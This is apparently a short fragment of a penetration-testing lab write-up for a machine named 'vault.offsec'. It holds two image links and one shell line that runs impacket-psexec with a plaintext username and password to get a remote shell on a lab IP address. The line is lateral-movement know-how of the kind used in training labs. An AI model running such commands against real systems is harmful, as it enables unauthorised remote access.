 └─$ impacket-psexec vault.offsec/anirudh:SecureHM@192.168.150.172